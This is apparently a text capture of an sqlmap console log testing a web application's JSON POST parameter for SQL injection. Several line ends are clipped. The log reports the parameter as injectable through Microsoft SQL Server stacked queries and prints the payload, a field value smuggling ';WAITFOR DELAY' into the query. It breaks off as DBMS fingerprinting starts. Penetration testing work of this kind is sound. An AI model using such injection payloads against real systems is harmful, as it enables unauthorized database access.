 [16:08:22] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[16:08:22] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVAL
E)'
[16:08:22] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:08:23] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[16:08:23] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[16:08:23] [INFO] testing 'Generic inline queries'
[16:08:24] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[16:08:24] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[16:08:34] [INFO] (custom) POST parameter 'JSON #1*' appears to be 'Microsoft SQL Server/Sybase stacked queries
comment)' injectable
it looks like the back-end DBMS is 'Microsoft SQL Server/Sybase'. Do you want to skip test payloads specific for
other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server/Sybase' extending provided l
vel (1) and risk (1) values? [Y/n]
[16:08:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:08:34] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least
ne other (potential) technique found
[16:08:34] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the righ
number of query columns. Automatically extending the range for current UNION query injection technique test
[16:08:35] [INFO] target URL appears to have 20 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-c
ar'? [Y/n]
[16:08:48] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.
. '--dbms=mysql')
[16:08:49] [INFO] checking if the injection point on (custom) POST parameter 'JSON #1*' is a false positive
(custom) POST parameter 'JSON #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 239 HTTP(s) requests:
---
Parameter: JSON #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: {"accNum": "1", "functionTag": "functionTag';WAITFOR DELAY '0:0:5'--", "url": "1"}
---
[16:09:13] [INFO] testing Microsoft SQL Server
[16:09:13] [WARNING] it is very important to not stress the network connection during usage of time-based payloa